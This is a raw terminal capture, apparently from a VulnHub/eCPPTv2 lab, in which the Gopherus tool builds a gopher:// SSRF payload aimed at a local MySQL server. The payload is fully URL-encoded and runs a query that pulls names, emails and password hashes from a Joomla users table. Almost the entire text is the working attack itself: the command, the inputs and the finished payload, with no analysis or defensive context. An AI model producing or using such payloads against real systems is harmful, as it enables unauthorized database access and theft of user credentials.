 (~/Documents/VulnHub/eCPPTv2/Gopherus) (kali@kali:pts/0)
(11:39:24 on master)──> gopherus --exploit mysql (Tue,Nov14)
File System
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Home
Give MySQL username: goblin
Give query to execute: USE joomla; select name,email,password from joomla_users;
$_ #_
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0
f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%
0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%3a%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%
63%74%20%6e%61%6d%65%2c%65%6d%61%69%6c%2c%70%61%73%73%77%6f%72%64%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%7
3%3b%01%00%00%00%01